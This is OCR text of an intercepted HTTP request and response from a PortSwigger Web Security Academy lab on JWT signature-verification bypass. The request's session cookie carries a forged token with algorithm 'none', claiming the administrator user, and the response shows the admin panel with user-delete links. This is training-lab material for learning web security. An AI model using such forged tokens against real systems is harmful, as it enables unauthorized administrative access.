 请求
美化 Raw Hex JSON Web Token
\n
1 GET /admin HTTP/2
2 Host:
0a3600f80449d51f85e6f93600d80046.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwMmU3ODcyZS05MzY1LTRmNmUtYjgzMS1hMWVhN2RkMGE3YTMiLC
JhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyODU0
OTkwNiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a3600f80449d51f85e6f93600d80046.web-security-academy.
net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
Search
0高亮
完成
响应
美化 Raw Hex 页面渲染
\n
Web Secu
Academy
JWT
authentication
bypass via
flawed
signature
verification
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete